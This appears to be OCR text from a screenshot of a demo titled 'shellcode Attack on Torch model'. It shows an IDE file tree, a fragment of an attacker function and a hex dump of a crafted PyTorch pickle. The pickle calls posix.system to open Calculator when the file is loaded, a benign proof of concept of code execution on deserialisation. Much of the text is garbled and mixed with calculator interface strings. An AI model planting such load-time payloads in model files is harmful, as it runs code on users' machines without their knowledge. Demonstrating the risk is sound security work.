 pytorch-cifar-master
testimages
venv
bin
data
include
lib
model
share
testimg
acc.txt 2020/
advtest.py 2
attack_by_ler
attack_by_ler
318
319
320
321
def attacker2():
device = torch.device('cuda' if torch.cuda.is_available() else 'cpu')
Figure 1
Demo: shellcode Attack on Torch model:
-->1
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run: attack_by_tra
/Users/zjf/
init
[[1.4729414
2.2063316
1
Demo: shell
-->1
80 02 63 70 6F 73 69 78 0A 73 79 73 74 65 6D . cposix system
0A 71 00 58 21 00 00 00 6F 70 65 6E 20 2F 41 q X! open /A
70 70 6C 69 63 61 74 69 6F 6E 73 2F 43 61 6C pplications/Cal
63 75 6C 61 74 6F 72 2E 61 70 70 71 01 85 71 culator.appq .q
02 52 71 03 2E 80 02 4D E9 03 2E 80 02 7D 71 Rq .. M. .. }q
00 28 58 10 00 00 00 70 72 6F 74 6F 63 6F 6C (X protocol
5F 76 65 72 73 69 6F 6E 71 01 4D E9 03 58 0D _versionq M. X
00 00 00 6C 69 74 74 6C 65 5F 65 6E 64 69 61 little_endia
6E 71 02 88 58 0A 00 00 00 74 79 70 65 5F 73 nq .X type_s
69 7A 65 73 71 03 7D 71 04 28 58 05 00 00 00 izesq }q (X
73 68 6F 72 74 71 05 4B 02 58 03 00 00 00 69 shortq K X i
6E 74 71 06 4B 04 58 04 00 00 00 6C 6F 6E 67 ntq K X long
71 07 4B 04 75 75 2E 80 02 28 58 06 00 00 00 q K uu.. (X
6D 6F 64 75 6C 65 71 00 63 5F 5F 6D 61 69 6E moduleq c__main
5F 5F 0A 4E 65 74 0A 71 01 58 44 00 00 00 2F __ Net q XD /